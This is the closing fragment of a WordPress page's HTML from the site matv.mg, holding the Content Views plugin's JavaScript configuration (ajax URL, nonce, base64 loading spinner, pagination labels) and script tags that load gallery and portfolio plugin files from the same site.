var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d0b498808c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
